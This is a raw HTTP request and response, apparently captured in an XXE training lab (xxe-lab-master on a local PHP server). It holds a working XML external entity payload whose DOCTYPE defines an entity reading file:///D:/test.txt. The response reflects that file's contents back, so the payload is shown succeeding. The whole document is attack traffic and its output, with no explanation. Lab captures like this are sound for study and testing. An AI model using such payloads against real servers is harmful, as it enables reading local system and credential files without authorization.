 POST /doLogin.php HTTP/1.1
Host: xxe
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101
Firefox/97.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 174
Origin: http://xxe
Connection: close
Referer: http://xxe/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE admin [
<!ENTITY admin SYSTEM "file:///D:/test.txt">]>
<user><username>&admin;</username><password>admin</password></user>
HTTP/1.1 200 OK
Date: Mon, 06 Jun 2022 01:36:01 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/8.0.2
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 224
<br />
<b>Deprecated</b>:  Function libxml_disable_entity_loader() is deprecated in
<b>D:\phpstudy_pro\WWW\xxe-lab-master\php_xxe\doLogin.php</b> on line <b>11</b><br />
<result><code>0</code><msg>测试文件</msg></result>